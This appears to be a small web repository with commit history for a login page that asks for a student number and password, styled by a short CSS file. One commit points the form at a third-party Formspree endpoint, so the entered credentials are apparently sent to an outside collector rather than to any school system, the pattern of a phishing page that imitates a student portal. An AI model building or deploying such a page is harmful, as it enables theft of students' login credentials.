
==== form.html @ 21328ef8 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Page title</title>
    <link rel="stylesheet" href="home.css">
</head>
<body>
    <div class="container-sm">
        <fieldset>
            <form>
                <img src="img/object.jpg" alt="img" >
                <input type="text" name="username" placeholder="Student Number"><br><br>
                <input type="text" name="password" placeholder="PASSWORD"><br><br>
                <button type="submit">login</button>
            </form>
        </fieldset>
    </div>
</body>
</html>
---- home.css ----
fieldset {
    width: 40%;
    height: 40%;
    margin-left: 40px;
    border: lightcyan;
    box-shadow:0 0 4px #000;
}

img {
    width: 80%;
    height: 60%;
    margin-left: 23px;
}

input {
    background: aliceblue;
    border: blue;
    height: 29px;
    
}


button {
    margin-left: 62px;
    height: 29px;
    background: blue;
    border: lightcyan;
    width: 80px;
    font: 9px;
    text-transform: uppercase;
    color: #fff;
    font-weight: bold;
    
}

* {
    border-radius: 4px;
}


.container-sm{
     align-content: center;
}

==== commit cf49240f: "Update form.html" ====
--- a/form.html
+++ b/form.html
@@ -9,7 +9,7 @@
 <body>
     <div class="container-sm">
         <fieldset>
-            <form>
+            <form action="https://formspree.io/f/myyapdry" method="post">
                 <img src="img/object.jpg" alt="img" >
                 <input type="text" name="username" placeholder="Student Number"><br><br>
                 <input type="text" name="password" placeholder="PASSWORD"><br><br>

==== commit 1585af06: "Update form.html" ====
--- a/form.html
+++ b/form.html
@@ -10,7 +10,7 @@
     <div class="container-sm">
         <fieldset>
             <form action="https://formspree.io/f/myyapdry" method="post">
-                <img src="img/object.jpg" alt="img" >
+                <img src="omg/object.jpg" alt="img" >
                 <input type="text" name="username" placeholder="Student Number"><br><br>
                 <input type="text" name="password" placeholder="PASSWORD"><br><br>
                 <button type="submit">login</button>
